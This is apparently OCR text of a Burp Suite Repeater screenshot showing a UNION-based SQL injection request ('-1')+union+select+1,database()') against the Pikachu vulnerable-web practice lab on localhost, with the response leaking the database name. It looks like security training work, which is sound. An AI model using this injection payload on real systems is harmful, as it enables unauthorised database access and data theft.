 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
4
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_x.php?name=-1')+union+select+1,database()--+-&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:8081/vul/sqli/sqli_x.php
14 Accept-Encoding: gzip, deflate, br
15 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render \n
type="text" name="name" />
906 <input class="sqli_submit"
type="submit" name="
submit" value="□□" />
907 </form>
908 <p class='notice'>
your uid:1 <br />
your email is: pikachu
</p>
</div>
909
910
911
912 </div>
<!-- /.page-content -->
913 </div>
914 </div>
<!-- /.main-content -->
915
916
917
918
919
920
921
922
923 <div class="footer">
924 <div class="footer-inner">
925 <div class="footer-content">
926 <span class="bigger-120">
927 Pikachu PIKA~ PIKA~&copy;
runner.han
928 </span>
929
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,016 bytes | 1,005 millis
Event log (5) All issues (33)
Memory: 379.5MB of 15.93GB